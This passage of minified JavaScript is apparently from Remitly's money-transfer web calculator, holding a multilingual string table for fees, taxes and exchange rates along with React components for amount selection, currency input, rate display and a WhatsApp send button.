{{corridor.receivingCountry.sentenceName}}",th:"ส่งเงินไปยัง {{corridor.receivingCountry.sentenceName}}",tl:"Mag-pera-padala sa {{corridor.receivingCountry.sentenceName}}",tr:"{{corridor.receivingCountry.sentenceName}} hedefine para gönderin",vi:"Gửi tiền đến {{corridor.receivingCountry.sentenceName}}",zh:"汇款至{{corridor.receivingCountry.sentenceName}}",ja:"{{corridor.receivingCountry.sentenceName}}へ送金する",hi:"{{corridor.receivingCountry.sentenceName}} mein paise bhejein",bn:"{{corridor.receivingCountry.sentenceName}}-এ মানি সেন্ড করুন"},"Delivery method":{bn:"ডেলিভারি মেথড",de:"Zustelloptionen",en:"Delivery method",es:"Método de envío",fr:"Mode de livraison",hi:"Delivery method",it:"Metodo di consegna",ja:"受取方法",ko:"수령 방법",nl:"Afleveringsmethode",pl:"Metoda realizacji transferu",pt:"Método de entrega",ro:"Metoda de livrare",th:"วิธีการส่งมอบ",tl:"Delivery method",tr:"Teslimat yöntemi",vi:"Phương thức nhận tiền",zh:"收款方式"},"Selection required":{bn:"সিলেক্ট করতে হবে",de:"Auswahl erforderlich",en:"Selection required",es:"Selección requerida",fr:"Sélection requise",hi:"Choose karna zaroori hai",it:"Selezione obbligatoria",ja:"選択は必須です",ko:"선택 필수",nl:"Selectie vereist",pl:"Dokonaj wyboru",pt:"Seleção obrigatória",ro:"Trebuie să selectezi ceva",th:"จำเป็นต้องเลือก",tl:"Kinakailangang pumili",tr:"Seçim yapılması gereklidir",vi:"Bắt buộc phải lựa chọn",zh:"必须进行选择"},"Zero fees every time":{bn:"প্রতিবারই কোনও ফি লাগবে না",de:"Stets gebührenfrei",en:"Zero fees every time",es:"Sin cargos siempre",fr:"Aucuns frais, et ce, à chaque fois",hi:"Har baar zero fees",it:"Zero commissioni su tutti i trasferimenti",ja:"手数料は毎回0円",ko:"언제든지 수수료 무료",nl:"Elke keer geen vergoedingen",pl:"Brak opłat za każdym razem",pt:"Tarifa zero sempre",ro:"Zero comisioane, de fiecare dată",th:"ไม่มีค่าธรรมเนียมทุกครั้ง",tl:"Zero fee sa bawat pagkakataon",tr:"Her seferinde sıfır transfer ücreti",vi:"Không mất phí cho mọi giao dịch",zh:"一律零手续费"},"Zero fees now, {{fee}} next time":{bn:"এইবার কোনও ফি লাগবে না, পরেরবার {{fee}} ফি লাগবে",de:"Diesmal keine Gebühren, beim nächsten Mal {{fee}}",en:"Zero fees now, {{fee}} next time",es:"Sin cargos esta vez, {{fee}} en tu próximo envío",fr:"Aucuns frais maintenant,{{fee}} la prochaine fois",hi:"Abhi zero fees, agali baar {{fee}}",it:"Zero commissioni ora, {{fee}} la prossima volta",ja:"今回は手数料0円、次回は{{fee}}です。",ko:"이번에는 수수료 무료, 다음 번에는  {{fee}}  적용",nl:"Nu geen vergoedingen, de volgende keer {{fee}}",pl:"Brak opłat teraz, {{fee}} następnym razem",pt:"Tarifa zero agora, e de {{fee}} na próxima vez",ro:"Zero comisioane acum, comisioane de {{fee}} data viitoare",th:"ไม่มีค่าธรรมเนียมในตอนนี้ {{fee}} ในครั้งต่อไป",tl:"Zero ang fee ngayon, {{fee}} sa susunod",tr:"Transfer ücreti şimdi sıfır, bir sonraki sefer {{fee}}",vi:"Không mất phí cho lần này, phí {{fee}} vào lần tiếp theo",zh:"现在零手续费，下次收取 {{fee}} 手续费"},"{{fee}} fee":{bn:"{{fee}} ফি",de:"{{fee}} Gebühr",en:"{{fee}} fee",es:"Cargo de {{fee}}",fr:"{{fee}} de frais",hi:"{{fee}} fee",it:"{{fee}} di commissione",ja:"{{fee}}手数料",ko:"{{fee}} 수수료",nl:"{{fee}} kosten",pl:"opłata {{fee}}",pt:"Tarifa de {{fee}}",ro:"{{fee}} comision",th:"ค่าธรรมเนียม {{fee}}",tl:"{{fee}} na bayarin",tr:"{{fee}} ücret",vi:"{{fee}} phí",zh:"{{fee}} 手续费"},"Delivery method is required":{bn:"ডেলিভারি মেথড উল্লেখ করতে হবে",de:"Zustelloptionen ist erforderlich",en:"Delivery method is required",es:"Se requiere método de envío",fr:"Mode de livraison est requis",hi:"Delivery method zaroori hai",it:"Metodo di consegna è un campo obbligatorio",ja:"受取方法が必要です",ko:"수령 방법 는 필수 항목입니다.",nl:"Afleveringsmethode is vereist",pl:"Metoda realizacji transferu — pole wymagane",pt:"Método de entrega é obrigatório",ro:"Metoda de livrare este obligatoriu(e)",th:"ต้องระบุ วิธีการส่งมอบ",tl:"Kinakailangan ang Delivery method",tr:"Teslimat yöntemi zorunlu",vi:"Phương thức nhận tiền là bắt buộc",zh:"收款方式为必填项"},"Does not include US sales tax, if applicable":{bn:"প্রযোজ্য হলে, মার্কিন বিক্রয় ট্যাক্স অন্তর্ভুক্ত করে না",de:"Ohne ggf. fällige US-Mehrwertsteuer",en:"Does not include US sales tax, if applicable",es:"No incluye el impuesto sobre las ventas de EE. UU., si aplica.",fr:"Ne comprend pas les taxes des États-Unis sur les ventes, si elles sont applicables",hi:"अगर लागू हुआ तो, अमेरिकी सेल्स टैक्स शामिल नहीं किया जाएगा.",it:"Imposte sulle vendite statunitensi escluse (se applicabili)",ja:"米国の消費税が適用される場合がありますが、この金額には含まれておりません。",ko:"해당되는 경우 미국 판매세는 포함되지 않습니다.",nl:"Exclusief Amerikaanse omzetbelasting, indien van toepassing",pl:"Nie zawiera amerykańskiego podatku od sprzedaży (jeśli ma zastosowanie)",pt:"Não inclui o imposto sobre vendas dos EUA, se aplicável",ro:"Nu include taxa pe vânzări din SUA, dacă este aplicabilă o astfel de taxă",th:"ไม่รวมภาษีการขายของสหรัฐฯ ถ้ามี",tl:"Hindi kasama ang anumang sales tax sa US, kung applicable",tr:"Olası ABD satış vergisi tutara dahil değildir",vi:"Không bao gồm thuế thương vụ của Hoa Kỳ, nếu có",zh:"不包含美国销售税（如适用）"},"Or select an amount":{en:"Or select an amount",bn:"অথবা একটি অ্যামাউন্ট সিলেক্ট করুন",de:"Oder einen Betrag auswählen",es:"O selecciona una cantidad",fr:"Ou sélectionnez un montant",hi:"Yaa koi amount select karein",it:"Oppure seleziona un importo",ja:"または金額を選択してください",ko:"또는 금액 선택",nl:"Of selecteer een bedrag",pl:"Lub wybierz kwotę",pt:"Ou selecione um valor",ro:"Sau selectează o sumă",th:"หรือเลือกจำนวนเงิน",tl:"O pumili ng halaga",tr:"Ya da bir tutar seçin",vi:"Hoặc chọn số tiền",zh:"或选择一个金额"},"VET is {{totalEffectiveValue}}":{bn:"VET বলতে {{totalEffectiveValue}}-কে বোঝায়",de:"VET beträgt {{totalEffectiveValue}}",en:"VET is {{{totalEffectiveValue}}}",es:"El VET es de {{totalEffectiveValue}}",fr:"La VET est de {{totalEffectiveValue}}",hi:"VET {{totalEffectiveValue}} है",it:"Il VET è {{totalEffectiveValue}}",ja:"{{totalEffectiveValue}}",ko:"VET: {{totalEffectiveValue}}",nl:"VET is {{totalEffectiveValue}}",pl:"Wartość VET wynosi {{totalEffectiveValue}}",pt:"VET de {{totalEffectiveValue}}",ro:"Valoarea totală efectivă este {{totalEffectiveValue}}",th:"VET คือ {{totalEffectiveValue}}",tl:"Ang VET ay {{totalEffectiveValue}}",tr:"VET: {{totalEffectiveValue}}",vi:"VET bằng {{totalEffectiveValue}}",zh:"VET 为 {{totalEffectiveValue}}"},"VET is a final conversion rate after considering exchange rate, taxes, and fees. You can use VET to compare with other services.":{bn:"VET হল বিনিময় রেট, ট্যাক্স এবং ফি বিবেচনা করার পরে একটি চূড়ান্ত রূপান্তরের রেট। আপনি অন্যান্য পরিষেবার সাথে তুলনা করতে VET ব্যবহার করতে পারেন।",de:"Beim VET handelt es sich um den endgültigen Umrechnungskurs unter Berücksichtigung von Wechselkurs, Steuern und Gebühren. Der VET ermöglicht den Vergleich mit anderen Anbietern.",en:"VET is a final conversion rate after considering exchange rate, taxes, and fees. You can use VET to compare with other services.",es:"El VET es la tarifa de conversión final obtenida después de considerar el tipo de cambio, los impuestos y los cargos. Puedes usar el VET para compararlo con otros servicios.",fr:"La VET est le taux de conversion final après la prise en compte du taux de change, des taxes et des frais. Vous pouvez utiliser la VET pour faire des comparaisons avec d'autres services.",hi:"VET विनिमय दर, टैक्स और फ़ीस समेत निर्णायक परिवर्तन दर (फ़ाइनल कंवर्जन रेट) है. आप VET का इस्तेमाल अन्य सेवाओं से तुलना करने में कर सकते/सकती हैं.",it:"Il VET è il tasso di conversione finale che non tiene conto di tasso di cambio, tasse e commissioni. Puoi usare il VET per fare un confronto con altri servizi.",ja:"VETは、為替レート、税金、手数料を考慮した後の最終的な換算レートです。VETを利用し、他のサービスと比較することができます。",ko:"VET는 환율, 세금, 수수료를 고려한 최종 환산율입니다. VET를 사용해 다른 서비스와 비교할 수 있습니다.",nl:"VET is een definitieve omrekeningskoers nadat rekening is gehouden met wisselkoersen, belastingen en vergoedingen. Je kunt VET gebruiken voor de vergelijking met andere dienstverleningen.",pl:"VET to ostateczny koszt wymiany obliczony po uwzględnieniu kursu wymiany, podatków i opłat. VET można wykorzystać do porównania ze sobą konkurencyjnych usług.",pt:"O VET é uma taxa de conversão final que considera a taxa de câmbio, os impostos e as tarifas. Você pode usar o VET para fazer a comparação com outros serviços.",ro:"VTE reprezintă rata de conversie finală, după luarea în considerare a cursului valutar, taxelor și comisioanelor. Poți folosi VTE pentru a efectua o comparație cu alte servicii.",th:"VET คืออัตราการแปลงค่าเงินสุดท้ายหลังจากพิจารณาอัตราการแลกเปลี่ยน ภาษี และค่าธรรมเนียมต่าง ๆ แล้ว คุณสามารถใช้ VET เพื่อเปรียบเทียบกับบริการอื่น ๆ ได้",tl:"Ang VET ay ang final conversion rate pagkatapos maisaalang-alang ang exchange rate, taxes, at fees. Puwede mong gamitin ang VET para ikumpara sa other services.",tr:"VET; döviz kuru, vergiler ve transfer ücretleri hesaba katıldıktan sonraki nihai dönüşüm oranıdır. Diğer hizmetlerle karşılaştırma yapmak için VET değerini kullanabilirsiniz.",vi:"VET là tỷ giá chuyển đổi cuối cùng sau khi xét đến tỷ giá, các khoản thuế và phí. Bạn có thể sử dụng VET để so sánh với những dịch vụ khác.",zh:"VET 是考虑汇率、税费和手续费后的最终兑换率。您可以使用 VET 来与其他服务进行比较。"},"Total Effective Value (VET)":{bn:"মোট কার্যকরী মান (VET)",de:"Effektiver Gesamtwert (VET)",en:"Total Effective Value (VET)",es:"Valor efectivo total (VET)",fr:"Valeur effective totale (VET)",hi:"कुल प्रभावी मूल्य (VET)",it:"Valore effettivo totale (VET)",ja:"Total Effective Value（VET）",ko:"총 환산액(VET)",nl:"Total Effective Value (VET)",pl:"VET — rzeczywista całkowita wartość",pt:"Valor efetivo total (VET)",ro:"Valoarea totală efectivă (VTE)",th:"มูลค่ารวมที่แท้จริง (VET)",tl:"Total Effective Value (VET)",tr:"Toplam Geçerli Değer (VET)",vi:"Tổng giá trị thực tế (VET)",zh:"总有效价值 (VET)"},"IOF tax":{bn:"IOF ট্য়াক্স",de:"IOF-Steuer",en:"IOF tax",es:"Impuesto IOF",fr:"Impôt IOF",hi:"IOF टैक्स",it:"Tassa IOF",ja:"IOF税",ko:"IOF 세금",nl:"IOF-belasting",pl:"Podatek IOF",pt:"Tributação de IOF",ro:"Taxa IOF",th:"ภาษี IOF",tl:"IOF na buwis",tr:"IOF vergisi",vi:"Thuế IOF",zh:"IOF 税"},"IOF is a tax applied by the Brazilian government on financial transactions. The IOF for sending money to people in Brazil is 0.38%.":{bn:"IOF হল আর্থিক লেনদেনের উপর ব্রাজিল সরকার কর্তৃক প্রযোজ্য একটি ট্য়াক্স। ব্রাজিলে লোকজনের কাছে টাকা পাঠানোর জন্য IOF হল 0.38%",de:"Bei der IOF handelt es sich um eine von der brasilianischen Regierung erhobene Steuer auf Finanztransaktionen. Die IOF für Überweisungen an Personen in Brasilien beträgt 0,38 %.",en:"IOF is a tax applied by the Brazilian government on financial transactions. The IOF for sending money to people in Brazil is 0.38%.",es:"El impuesto sobre las operaciones financieras (IOF) es un impuesto aplicado por el gobierno de Brasil para las transacciones financieras. El IOF para enviar dinero a personas en Brasil es del 0.38%.",fr:"L'IOF est une taxe appliquée par le gouvernement brésilien sur les transactions financières. L'IOF pour envoyer de l'argent à des personnes au Brésil est de 0,38 %.",hi:"IOF ब्राज़ील की सरकार द्वारा वित्तीय लेन-देन पर लगाया जाने वाला टैक्स है. ब्राज़ील में रहने वाले लोगों को पैसे भेजने के लिए IOF 0.38% है",it:"L'IOF è un'imposta applicata dal governo brasiliano sulle transazioni finanziarie. L'IOF per l'invio di denaro a persone in Brasile è dello 0,38%",ja:"IOFは、ブラジル政府が金融取引に適用する税金です。ブラジルの受取人様へ送金する際のIOFは0.38%です。",ko:"IOF는 브라질 정부가 금융 거래에 부과하는 세금입니다. 브라질 시민에게 송금 시 IOF는 0.38%입니다.",nl:"IOF is een belasting die door de Braziliaanse overheid wordt geheven op financiële transacties. De IOF voor het versturen van geld naar mensen in Brazilië is 0,38%",pl:"IOF to podatek nakładany przez brazylijski rząd na transakcje finansowe. IOF za przesyłanie pieniędzy do odbiorców w Brazylii wynosi 0,38%",pt:"O IOF é um imposto aplicado pelo governo brasileiro sobre transações financeiras. O IOF para o envio de dinheiro a pessoas no Brasil é de 0,38%.",ro:"IOF este o taxă aplicată de guvernul brazilian asupra tranzacțiilor financiare. IOF pentru trimiterea de bani către persoane din Brazilia este de 0,38 %",th:"IOF คือภาษีที่ถูกบังคับใช้โดยรัฐบาลบราซิลสำหรับธุรกรรมทางการเงินต่าง ๆ ภาษี IOF สำหรับการโอนเงินให้กับคนที่อยู่ในบราซิลคือ 0.38%",tl:"Ang IOF ay tax na ipinapataw ng Brazilian government sa financial transactions. 0.38% ang IOF sa pag-send ng pera sa mga tao sa Brazil",tr:"IOF, Brezilya hükûmetinin mali işlemlere uyguladığı bir vergidir. Brezilya içindeki kişilere para gönderirken IOF %0,38'dir.",vi:"IOF là một loại thuế được chính phủ Brazil áp dụng cho các giao dịch tài chính. Khi gửi tiền cho mọi người ở Brazil thì IOF là 0,38%",zh:"IOF 是巴西政府对金融交易征收的一种税。汇款给巴西人的 IOF 为 0.38%。"},"5% VAT is applied only on fees":{bn:"শুধুমাত্র ফি-এর ক্ষেত্রে 5% VAT প্রয়োগ হয়",de:"Ausschließlich auf Gebühren werden 5 % MwSt. erhoben",en:"5% VAT is applied only on fees",es:"El 5% de IVA solo se aplica a los cargos",fr:"Les 5 % de TVA s'appliquent uniquement aux frais",hi:"केवल फ़ीस पर 5% वैट लगाया जाता है",it:"L'IVA del 5% si applica solo alle commissioni",ja:"手数料にのみ5％のVATが適用されます",ko:"5% VAT는 수수료에만 적용됩니다",nl:"5% btw wordt alleen toegepast op vergoedingen",pl:"5-procentowy VAT jest naliczany tylko od opłat",pt:"IVA de 5% aplicado apenas sobre as tarifas",ro:"5% TVA se aplică numai pentru comisioane",th:"ภาษีมูลค่าเพิ่ม 5% จะถูกใช้เฉพาะกับค่าธรรมเนียมเท่านั้น",tl:"Inilalapat lang ang 5% VAT sa mga fee",tr:"%5 KDV sadece transfer ücretlerine uygulanır",vi:"5% VAT chỉ áp dụng trên phí",zh:"5% 的增值税仅适用于手续费部分"},"Tax on Financial Operations (IOF)":{bn:"আর্থিক কার্যকলাপের উপর ট্য়াক্স (IOF)",de:"Finanztransaktionssteuer (IOF)",en:"Tax on Financial Operations (IOF)",es:"Impuesto de las Operaciones Financieras (IOF, Tax on Financial Operations)",fr:"Taxe sur les opérations financières (IOF)",hi:"वित्तीय संचालनों पर टैक्स (IOF)",it:"Imposta sulle operazioni finanziarie (IOF)",ja:"金融取引税（IOF）",ko:"토빈세(IOF)",nl:"Belasting op financiële transacties (IOF)",pl:"Podatek od transakcji finansowych (IOF)",pt:"Imposto sobre operações financeiras (IOF)",ro:"Taxa pe operațiuni financiare (IOF)",th:"ภาษีสำหรับการดำเนินการทางการเงิน (IOF)",tl:"Tax on Financial Operations (IOF)",tr:"Mali İşlem Vergisi (IOF)",vi:"Thuế hoạt động tài chính (IOF)",zh:"金融操作税 (IOF)"},"Tax applies to this transfer":{bn:"এই ট্রান্সফারের জন্য ট্যাক্স প্রযোজ্য",de:"Diese Überweisung ist steuerpflichtig",en:"Tax applies to this transfer",es:"Se aplican impuestos a este envío",fr:"La taxe s'applique à ce transfert",hi:"इस ट्रांसफ़र पर टैक्स लगता है",it:"A questo trasferimento si applica l'imposta",ja:"この送金には税金が適用されます",ko:"해당 송금에 세금이 적용됩니다",nl:"Op deze overdracht is belasting van toepassing",pl:"Opłata za ten transfer podlega opodatkowaniu",pt:"O imposto se aplica a esta transferência",ro:"Pentru acest transfer se aplică taxe",th:"ภาษีนำมาใช้กับการโอนนี้",tl:"Nalalapat ang buwis sa transfer na ito",tr:"Bu transfere vergi uygulanır",vi:"Áp dụng thuế cho giao dịch chuyển tiền này",zh:"此笔汇款需缴税"},VAT:{bn:"VAT",de:"MwSt.",en:"VAT",es:"IVA",fr:"TVA",hi:"वैट",it:"IVA",ja:"付加価値税（VAT）",ko:"VAT",nl:"Btw",pl:"VAT",pt:"IVA",ro:"TVA",th:"ภาษีมูลค่าเพิ่ม",tl:"VAT",tr:"KDV",vi:"VAT",zh:"增值税"},Total:{bn:"মোট",de:"Gesamt",en:"Total",es:"Total",fr:"Total",hi:"कुल",it:"Totale",ja:"合計",ko:"합계",nl:"Totaal",pl:"Razem",pt:"Total",ro:"Total",th:"รวม",tl:"Kabuuan",tr:"Toplam",vi:"Tổng",zh:"总计"},"Transfer amount":{bn:"ট্রান্সফারের পরিমাণ",de:"Überweisungsbetrag",en:"Transfer amount",es:"Cantidad del envío",fr:"Montant du transfert",hi:"ट्रांसफ़र राशि",it:"Importo trasferimento",ja:"送金金額",ko:"송금 금액",nl:"Overschrijvingsbedrag",pl:"Kwota transferu",pt:"Valor da transferência",ro:"Suma transferată",th:"จำนวนเงินโอน",tl:"Halaga ng transfer",tr:"Transfer tutarı",vi:"Số tiền chuyển",zh:"汇款金额"},"Transfer fee":{bn:"ট্রান্সফার ফি",de:"Überweisungsgebühr",en:"Transfer fee",es:"Cargo por envío",fr:"Frais de transfert",hi:"ट्रांसफ़र फ़ीस",it:"Commissione trasferimento",ja:"送金手数料",ko:"송금 수수료",nl:"Overschrijvingsvergoeding",pl:"Opłata za transfer",pt:"Tarifa de transferência",ro:"Comision pentru transfer",th:"ค่าธรรมเนียมการโอน",tl:"Transfer fee",tr:"Transfer ücreti",vi:"Phí chuyển tiền",zh:"汇款手续费"},"Fee discount":{bn:"ফি ডিসকাউন্ট",de:"Gebührenrabatt",en:"Fee discount",es:"Descuento en el cargo",fr:"Remise sur les frais",hi:"फ़ीस में छूट",it:"Sconto commissione",ja:"手数料の割引",ko:"수수료 할인",nl:"Vergoedingskorting",pl:"Rabat na opłaty",pt:"Desconto de tarifa",ro:"Reducere de comision",th:"ส่วนลดค่าธรรมเนียม",tl:"Diskwento sa fee",tr:"Transfer ücreti indirimi",vi:"Chiết khấu phí",zh:"手续费折扣"},"Includes tax.":{bn:"এর মধ্যে ট্যাক্স অন্তর্ভুক্ত আছে.",de:"Inkl. Steuern.",en:"Includes tax.",es:"Incluye impuestos.",fr:"Taxe incluse.",hi:"टैक्स सहित.",it:"Tasse incluse.",ja:"税込み。",ko:"세금 포함.",nl:"Inclusief belasting.",pl:"Zawiera podatek.",pt:"Inclui impostos.",ro:"Include taxe.",th:"รวมภาษี.",tl:"Kasama na ang buwis.",tr:"Vergi dahil.",vi:"Bao gồm thuế.",zh:"含税。"},"View details":{bn:"বিশদ তথ্য দেখুন",de:"Details anzeigen",en:"View details",es:"Ver información",fr:"Afficher les informations",hi:"जानकारी देखें",it:"Visualizza dettagli",ja:"詳細を見る",ko:"상세 정보 보기",nl:"Gegevens weergeven",pl:"Wyświetl szczegóły",pt:"Visualizar detalhes",ro:"Afișează detaliile",th:"ดูรายละเอียด",tl:"Tingnan ang mga detalye",tr:"Bilgileri görüntüle",vi:"Xem thông tin chi tiết",zh:"查看详细信息"},"Exchange rate":{bn:"বিনিময় রেট",de:"Wechselkurs",en:"Exchange rate",es:"Tipo de cambio",fr:"Taux de change",hi:"विनिमय दर",it:"Tasso di cambio",ja:"為替レート",ko:"환율",nl:"Wisselkoers",pl:"Kurs walutowy",pt:"Taxa de câmbio",ro:"Cursul de schimb",th:"อัตราแลกเปลี่ยน",tl:"Rate ng palitan",tr:"Döviz kuru",vi:"Tỷ giá",zh:"汇率"},"Hello Remitly! I want to send money.":{bn:"হ্যালো Remitly! আমি মানি সেন্ড করতে চাই।",de:"Hallo Remitly! Ich möchte eine Überweisung tätigen.",en:"Hello Remitly! I want to send money.",es:"¡Hola, Remitly! Quiero enviar dinero.",fr:"Bonjour Remitly! J'aimerais envoyer de l'argent.",hi:"Hi Remitly! Mujhe ek transfer bhejna hai",it:"Ciao Remitly! Voglio inviare denaro.",ja:"こんにちはRemitly！送金したいと思います。",ko:"안녕하세요, Remitly! 송금하고 싶습니다.",nl:"Hallo Remitly! Ik wil geld verzenden.",pl:"Cześć, Remitly! Chcę przesłać pieniądze.",pt:"Olá, Remitly! Quero enviar dinheiro.",ro:"Salut Remitly! Vreau să trimit bani.",th:"สวัสดี Remitly! ฉันต้องการโอนเงิน",tl:"Kumusta Remitly! Gusto kong mag-send ng pera.",tr:"Merhaba Remitly! Para göndermek istiyorum.",vi:"Xin chào Remitly! Tôi muốn gửi tiền.",zh:"你好 Remitly！我想汇款。"},"Send on WhatsApp":{bn:"Whatsapp'র মাধ্যমে সেন্ড করুন",de:"Per Whatsapp senden",en:"Send on WhatsApp",es:"Enviar con WhatsApp",fr:"Envoyer sur WhatsApp",hi:"Whatsapp par bhejein",it:"Invia su WhatsApp",ja:"Whatsappで送金",ko:"WhatsApp에서 송금하기",nl:"Versturen via WhatsApp",pl:"Wyślij na WhatsAppie",pt:"Enviar no WhatsApp",ro:"Trimite pe Whatsapp",th:"โอนบน WhatsApp",tl:"Mag-send sa Whatsapp",tr:"Whatsapp üzerinden gönder",vi:"Gửi qua Whatsapp",zh:"通过 Whatsapp 汇款"}});var ot=(0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)({},N.Mi.greycliffCFFont),u.YU.regular),N.AM.lineHeight140),{color:E.colorBrandIndigo5}),rt=function(e){var t=e.style;return{container:t((0,N.Lc)("md","top"),{display:"flex",flexDirection:"column",gridGap:"8px"}),buttonContainer:t({display:"flex",flexDirection:"row",gridGap:"12px",flexWrap:"wrap",justifyContent:"flex-start"}),text:t(ot,N.TA.psmall),button:t(ot,N.TA.p,{cursor:"pointer",padding:"8px 16px",background:E.colorBrandJicama,border:"0px",borderRadius:"100px",boxShadow:"0px 2px 8px 0px rgba(0, 0, 0, 0.16)",$nest:{"&:focus":{outline:0}}})}},it=function(e){var t,n,a=e.onClick,r=e.customAmounts,c=(0,i.Ay)(),u=c.context.currency,d=c.styleSheet,m=c.locale,p=(0,s.I)(rt,d),g=(null===(t=null==u?void 0:u.currentSend)||void 0===t?void 0:t.symbol)||"",h=(null===(n=null==u?void 0:u.currentSend)||void 0===n?void 0:n.code)||"",f=["200","500","1000"],v=(0,l.W)(m,at);if(r){var y=r.split(","),C=y.filter((function(e){return""!==e.trim()&&Number(e)>0}));3===y.length&&3===C.length&&(f=y)}return o.useEffect((function(){(0,A.nq)({target:"popular-amount-section",screen:"landing-page",context:"calculator-component",properties:{popular_amounts:f}})}),[]),o.createElement("div",{className:p.container},o.createElement("div",{className:p.text},v("Or select an amount")),o.createElement("div",{className:p.buttonContainer},f.map((function(e,t){return o.createElement("button",{className:p.button,key:t,onClick:function(){return null==a?void 0:a(e)}},g,(0,j.ZV)(m,h,e,0))}))))},st=function(e){var t=(0,i.Ay)(),n=t.styleSheet,l=t.context,c=t.componentInstanceId,u=(0,s.I)(je,n),d=l.imageOptimizationServiceUrl,p=e.country,g=o.useMemo((function(){var e;return null===(e=(0,et.Ay)()[null==p?void 0:p.iso3])||void 0===e?void 0:e.png[W.e.s]}),[p.iso3]),h=(0,a.zs)((0,o.useState)(!1),2),f=h[0],v=h[1],y=o.useMemo((function(){var t=e.label.toLowerCase().replace(/[^a-z0-9_-]+/g,"-");return"flag-input-".concat(c,"-").concat(t)}),[e.label,c]),C=o.useCallback((function(){v(!0),e.onFocus&&e.onFocus()}),[e]),E=o.useCallback((function(){v(!1),e.onBlur&&e.onBlur()}),[e]);return o.createElement("div",{className:u.flagInputContainer},o.createElement("label",{htmlFor:y,className:u.label},e.label),o.createElement("div",{className:(0,r.Ly)(u.inputSection,f&&u.inputSectionFocused,e.isLoading&&u.lowerOpacity)},o.createElement("div",{className:u.boxContainer},o.createElement("div",{className:u.valueInputSection},o.createElement("input",{id:y,type:"text",inputMode:"decimal",autoComplete:"off",autoCorrect:"off",spellCheck:!1,"aria-busy":e.isLoading,placeholder:e.placeholder||"0.00",value:e.value,onChange:e.onChange,onBlur:E,onFocus:C,onClick:e.onClick,className:u.valueInput,disabled:e.isLoading}))),o.createElement("div",{className:u.currencySection},o.createElement("img",{src:(0,m.p4)(d,g),className:u.flag,alt:null==p?void 0:p.iso2,height:"21",width:"30",decoding:"async"}),e.currencyList?o.createElement(nt,{currency:e.currency,currencyList:e.currencyList,onListSelect:e.onListSelect}):o.createElement("div",{className:u.currency},e.currency))),e.enablePopularAmounts&&o.createElement(it,{customAmounts:e.customPopularAmounts,onClick:e.onPopularAmountClick}))},lt=function(e){var t=e.translate("They receive");return e.isMultipleFx?o.createElement(st,{value:e.value,onChange:e.onChange,label:t,country:e.country,currency:e.currency,currencyList:e.currencyList,onListSelect:e.onListSelect,onFocus:e.onFocus,onBlur:e.onBlur,onClick:e.onClick,isLoading:e.isLoading}):o.createElement(st,{value:e.value,onChange:e.onChange,label:t,country:e.country,currency:e.currency,onFocus:e.onFocus,onBlur:e.onBlur,onClick:e.onClick,isLoading:e.isLoading})},ct=n(365605),ut=function(e){var t=e.rate,n=e.sourceCurrency,a=e.targetCurrency,l=e.hasBoostedFx,c=e.translate,u=e.locale,d=e.enablePromoToggle,m=e.showPromoRate,p=e.toggleShowPromoRate,g=(0,i.Ay)().styleSheet,h=(0,s.I)(je,g),f=B(t,a,u),v="1 ".concat(n," = ").concat(f," ").concat(a);return o.createElement("div",{className:h.rateContainer},o.createElement("div",null,o.createElement("div",{className:(0,r.Ly)(h.rateLabel,l&&h.promoRateLabel)},c(l?"Special rate":"Everyday rate")),o.createElement("div",{className:(0,r.Ly)(h.rateDescription,h.label)},v)),d&&p&&o.createElement(ct.l,{checked:!!m,disabled:!1,onToggle:p}))},dt=function(e){var t=e.sourceCurrency,n=e.targetCurrency,a=e.promoCap,r=e.baseRate,c=(0,i.Ay)(),u=c.locale,d=c.styleSheet,m=(0,s.I)(je,d),p=(0,l.W)(u,at),g="".concat(a," ").concat(t),h=le.Ay.replace(p("Applied to first {{formattedPromoCap}} of your transfer."),{formattedPromoCap:g}),f=ce(p,r,t,n);return o.createElement("div",{className:m.rateLimit},o.createElement("p",null,h),o.createElement("p",null),o.createElement("p",null,f))},mt=n(141586),pt=n(777402),gt=n(628201),ht=function(e){var t=e.style,n=t({alignItems:"center",display:"flex",gridGap:"8px",justifyContent:"center"}),a=t({margin:"-4px 0px"});return{btnInnerContainer:n,img:t({height:"24px"}),imgContainer:a}};const ft=o.memo((function(e){var t=e.ctaText,n=e.initialWhatsappMessage,r=e.phoneNumber,c=e.addCalculatorFieldsToWhatsappMessage,u=e.sendCountry,d=e.sendCurrency,m=e.sendAmount,p=e.receiveCountry,g=e.theme,h=e.variant,f=e.trackingContextScreen,v=e.disabled,y=e.context,C=(0,i.Ay)(),E=C.locale,I=C.styleSheet,T=(0,s.I)(ht,I),N=(0,l.W)(E,at),b=(0,pt.Z)(),M=o.useCallback((function(){(0,A.y1)({target:H.VQ.WHATSAPP_CTA,context:"cta-click",screen:f,properties:{page_path:window.location.pathname,component_id:C.componentInstanceId}}),b(gt.D.WHATSAPP_CONVERSATION_INITIATED,y)}),[f,C,b,y]),L=function(e){var t;return null!==(t=e.name)&&void 0!==t?t:e.iso3},D=new URL("https://wa.me/".concat(r)),x=N("Hello Remitly! I want to send money.");n&&(x=n);var O="";if([m,d,u,p].every((function(e){return!!e}))){var S={sendAmount:m,sendCurrency:d,sendCountryId:L(u),receiveCountryId:L(p)};O=le.Ay.replace("{{sendCountryId}} -> {{receiveCountryId}}: {{sendAmount}} {{sendCurrency}}",S)}var w="".concat(x);return c&&(w="".concat(w," \n ").concat(O)),D.searchParams.set("text",w),o.createElement(fe.t,(0,a.Cl)({},(0,he.W)(C),{fullContent:!0,variant:h,theme:g,onClick:M,href:D.href,sameWindow:!1,disabled:v}),o.createElement("div",{className:T.btnInnerContainer},o.createElement("div",{className:T.imgContainer},o.createElement("img",{className:T.img,src:(0,mt.kH)(g)?"https://media.remitly.io/whatsapp_green_logo_tue_jun_24_2.Ln3IuUyZDP8vOmXz.svg":"https://media.remitly.io/whatsapp_white_logo_tue_jun_24_2.dQSHvC3fQwnu56I8.svg",alt:"WhatsApp Logo"})),o.createElement("div",null,t||N("Send on WhatsApp"))))}));var vt=function(e){var t,n,r,l,c,u=e.sendAmount,d=e.sendCountry,m=e.receiveCountry,p=e.ctaButton,g=e.whatsappCtaButtonType,h=e.whatsappCtaButton,v=e.initialWhatsappMessage,y=e.whatsappPhoneNumber,C=e.addCalculatorFieldsToWhatsappMessage,E=e.customDestinations,I=e.showDestinations,T=e.enablePopularAmounts,N=e.customPopularAmounts,b=e.showAppStoreButton,M=e.enablePromoToggle,L=e.translate,x=(0,i.Ay)(),O=x.context,S=x.locale,w=x.styleSheet,k=O.customerSegment,j=O.deviceEnvironmentId,_=void 